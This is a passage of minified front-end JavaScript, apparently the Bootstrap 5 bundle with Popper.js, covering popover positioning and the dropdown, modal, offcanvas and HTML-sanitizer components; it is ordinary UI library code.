0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of 